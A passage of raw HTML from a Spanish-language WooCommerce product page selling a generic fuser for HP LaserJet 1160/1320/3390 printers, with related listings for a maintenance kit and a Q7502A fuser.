	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4814,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4814&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4814"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4814"
		class="compare button  "
		data-product_id="4814"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">F_RM1-1289-080</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/hp-laserjet-1160/" rel="tag">HP LaserJet 1160</a>, <a href="https://controlprint.com.mx/product-tag/hp-laserjet-1320/" rel="tag">HP LaserJet 1320</a>, <a href="https://controlprint.com.mx/product-tag/hp-laserjet-1320n/" rel="tag">HP LaserJet 1320n</a>, <a href="https://controlprint.com.mx/product-tag/hp-laserjet-1320nw/" rel="tag">HP LaserJet 1320nw</a>, <a href="https://controlprint.com.mx/product-tag/hp-laserjet-1320t/" rel="tag">HP LaserJet 1320t</a>, <a href="https://controlprint.com.mx/product-tag/hp-laserjet-1320tn/" rel="tag">HP LaserJet 1320tn</a>, <a href="https://controlprint.com.mx/product-tag/hp-laserjet-3390/" rel="tag">HP LaserJet 3390</a>, <a href="https://controlprint.com.mx/product-tag/rm1-1289-080/" rel="tag">RM1-1289-080</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=FUSOR PARA HP 1160 1320 110V&nbsp;https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-1024x1024.jpg&amp;description=FUSOR PARA HP 1160 1320 110V'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/&amp;title=FUSOR PARA HP 1160 1320 110V'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>HP LaserJet 1160,</li>
<li>HP LaserJet 1320,</li>
<li>HP LaserJet 1320n,</li>
<li>HP LaserJet 1320nw,</li>
<li>HP LaserJet 1320t,</li>
<li>HP LaserJet 1320tn,</li>
<li>HP LaserJet 3390,</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Genérico<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  RM1-1289-080</strong></p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4814"></span></p>
<p>* Garantía de 90 días después de la fecha de compra y brindamos soporte amigable<br />
y de fácil acceso.</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;FUSOR PARA HP 1160 1320 110V&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fusor-para-hp-1160-1320-110v/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-2001 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-9000 product_tag-hp-laserjet-9000dn product_tag-hp-laserjet-9000mfp product_tag-hp-laserjet-9000n product_tag-hp-laserjet-9040 product_tag-hp-laserjet-9040dn product_tag-hp-laserjet-9040mfp product_tag-hp-laserjet-9040n product_tag-hp-laserjet-9050 product_tag-hp-laserjet-9050dn product_tag-hp-laserjet-9050mfp product_tag-hp-laserjet-9050n product_tag-hp-laserjet-m9040 product_tag-hp-laserjet-m9050mfp product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-mantenimiento-generico-9000-9050-110/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT MANTENIMIENTO GENERICO 9000/9050 110" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2001 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2001"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2001,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2001&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2001"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2001"
		class="compare button  "
		data-product_id="2001"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="2001" href="https://controlprint.com.mx/product/kit-mantenimiento-generico-9000-9050-110/" title="KIT MANTENIMIENTO GENERICO 9000/9050 110">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT MANTENIMIENTO GENERICO 9000/9050 110</h2>					<a href="https://controlprint.com.mx/product/kit-mantenimiento-generico-9000-9050-110/">KIT MANTENIMIENTO GENERICO 9000/9050 110</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,178.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=2001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2001" data-product_sku="F_C9152A" aria-label="Add to cart: &ldquo;KIT MANTENIMIENTO GENERICO 9000/9050 110&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT MANTENIMIENTO GENERICO 9000/9050 110&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2001" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,178.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-mantenimiento-generico-9000-9050-110/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT MANTENIMIENTO GENERICO 9000/9050 110" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/C9152A.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT MANTENIMIENTO GENERICO 9000/9050 110</h2>					<a href="https://controlprint.com.mx/product/kit-mantenimiento-generico-9000-9050-110/">KIT MANTENIMIENTO GENERICO 9000/9050 110</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Kit de Mantenimiento Nuevo Genérico C9152A RG5-5750-170 para Impresoras HP LaserJet 9000 9040n 9050dn</p>
<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo Genérico 110V [RG5-5750-000]</li>
<li>Rodillo de Transferencia [RF5-3319-000]</li>
<li>Goma de Alimentación  [RF5-3338-000]     (7 Piezas)</li>
<li>Goma de Alimentación [RF5-3340-000]      (2 Piezas)</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,178.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,178.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=2001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2001" data-product_sku="F_C9152A" aria-label="Add to cart: &ldquo;KIT MANTENIMIENTO GENERICO 9000/9050 110&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT MANTENIMIENTO GENERICO 9000/9050 110&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2001" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2001 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2001"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2001,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2001&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2001"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2001"
		class="compare button  "
		data-product_id="2001"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="2001" href="https://controlprint.com.mx/product/kit-mantenimiento-generico-9000-9050-110/" title="KIT MANTENIMIENTO GENERICO 9000/9050 110">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4723 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-hp-color-laserjet-4700 product_tag-hp-color-laserjet-4700dn product_tag-hp-color-laserjet-4700dtn product_tag-hp-color-laserjet-4700n product_tag-hp-color-laserjet-4700ph product_tag-hp-color-laserjet-4730-mfp product_tag-hp-color-laserjet-4730x-mfp product_tag-hp-color-laserjet-4730xm-mfp product_tag-hp-color-laserjet-4730xs-mfp product_tag-hp-color-laserjet-cm4730-mfp product_tag-hp-color-laserjet-cm4730f-mfp product_tag-hp-color-laserjet-cm4730fm-mfp product_tag-hp-color-laserjet-cm4730fsk-mfp-hp-color-laserjet-cp4005 product_tag-hp-color-laserjet-cp4005dn product_tag-hp-color-laserjet-cp4005n product_tag-q7502a first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-generico-q7502a-4700-110v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUSOR GENERICO Q7502A 4700 110V" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4723 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4723,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4723&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4723"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4723"
		class="compare button  "
		data-product_id="4723"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4723" href="https://controlprint.com.mx/product/fusor-generico-q7502a-4700-110v/" title="FUSOR GENERICO Q7502A 4700 110V">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">FUSOR GENERICO Q7502A 4700 110V</h2>					<a href="https://controlprint.com.mx/product/fusor-generico-q7502a-4700-110v/">FUSOR GENERICO Q7502A 4700 110V</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,893.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4723" data-product_sku="F_Q7502A" aria-label="Add to cart: &ldquo;FUSOR GENERICO Q7502A 4700 110V&rdquo;" rel="nofollow" data-success_message="&ldquo;FUSOR GENERICO Q7502A 4700 110V&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4723" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,893.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-generico-q7502a-4700-110v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUSOR GENERICO Q7502A 4700 110V" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_Q7502A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">FUSOR GENERICO Q7502A 4700 110V</h2>					<a href="https://controlprint.com.mx/product/fusor-generico-q7502a-4700-110v/">FUSOR GENERICO Q7502A 4700 110V</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<ul class="itemlist_attrib_links">
<li>HP Color LaserJet 4700</li>
<li>HP Color LaserJet 4700dn</li>
<li>HP Color LaserJet 4700dtn</li>
<li>HP Color LaserJet 4700n</li>
<li>HP Color LaserJet 4700PH+</li>
<li>HP Color LaserJet 4730 MFP</li>
<li>HP Color LaserJet 4730x MFP</li>
<li>HP Color LaserJet 4730xm MFP</li>
